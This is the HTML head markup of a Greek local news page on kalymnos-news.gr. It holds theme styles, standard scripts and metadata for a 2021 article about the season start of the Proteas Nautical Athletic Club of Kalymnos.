<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/69388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=69388' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F05%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2583%25ce%25ae%25ce%25bc%25ce%25b5%25cf%2581%25ce%25b1-%25ce%25b7-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b4%25cf%2581%25ce%25b1%25cf%2583%25cf%2584%25ce%25b7%25cf%2581%25ce%25b9%25cf%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F05%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2583%25ce%25ae%25ce%25bc%25ce%25b5%25cf%2581%25ce%25b1-%25ce%25b7-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b4%25cf%2581%25ce%25b1%25cf%2583%25cf%2584%25ce%25b7%25cf%2581%25ce%25b9%25cf%258c%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="472cd82dc7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/05/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c/",
                    "name": "Ξεκίνησε σήμερα η αθλητική δραστηριότητα του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="Ξεκίνησε σήμερα η αθλητική δραστηριότητα του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου. - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2021/05/ξεκίνησε-σήμερα-η-αθλητική-δραστηριό/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Στο φακό του kalymnos-news.gr μίλησε σήμερα Πέμπτη 27 Μαίου 2021 ο καθηγητής φυσικής αγωγής Μιχάλης Γλυνάτσης και προπονητής του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου Όπως μας είπε ξεκίνησε σήμερα η αθλητική δραστηριότητα για την φετινή περίοδο με προετοιμασία του προαγωνιστικού και του αγωνιστ"/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg"/>
  <meta property="article:published_time" content="2021-05-27T16:02:39+02:00"/>
  <meta property="article:modified_time" content="2021-05-27T16:03:42+02:00" />
  <meta property="og:updated_time" content="2021-05-27T16:03:42+02:00" />
  <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Ξεκίνησε σήμερα η αθλητική δραστηριότητα του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου. - kalymnos-news.gr"/>
  <meta itemprop="headline" content="Ξεκίνησε σήμερα η αθλητική δραστηριότητα του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου. - kalymnos-news.gr"/>
  <meta itemprop="description" content="Στο φακό του kalymnos-news.gr μίλησε σήμερα Πέμπτη 27 Μαίου 2021 ο καθηγητής φυσικής αγωγής Μιχάλης Γλυνάτσης και προπονητής του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου Όπως μας είπε ξεκίνησε σήμερα η αθλητική δραστηριότητα για την φετινή περίοδο με προετοιμασία του προαγωνιστικού και του αγωνιστ"/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg"/>
  <meta itemprop="datePublished" content="2021-05-27"/>
  <meta itemprop="dateModified" content="2021-05-27T16:03:42+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Ξεκίνησε σήμερα η αθλητική δραστηριότητα του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου. - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2021/05/ξεκίνησε-σήμερα-η-αθλητική-δραστηριό/"/>
  <meta name="twitter:description" content="Στο φακό του kalymnos-news.gr μίλησε σήμερα Πέμπτη 27 Μαίου 2021 ο καθηγητής φυσικής αγωγής Μιχάλης Γλυνάτσης και προπονητής του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου Όπως μας είπε ξεκίνησε σήμερα η αθλητική δραστηριότητα για την φετινή περίοδο με προετοιμασία του προαγωνιστικού και του αγωνιστ"/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/γλυνατση-ξεκινημα.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
